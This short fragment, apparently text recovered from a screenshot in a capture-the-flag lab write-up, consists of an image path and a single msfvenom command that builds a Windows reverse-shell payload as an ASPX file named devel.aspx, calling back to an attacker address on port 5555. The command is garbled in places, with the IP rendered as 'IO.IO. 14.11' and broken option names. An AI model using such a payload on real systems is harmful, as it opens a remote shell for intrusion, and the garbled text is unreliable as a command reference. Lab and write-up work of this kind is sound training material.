 msfvenom -p windows/shell reverse tcp LHOST=IO.IO. 14.11 LPORT=5555 -f aspx > devel.aspx 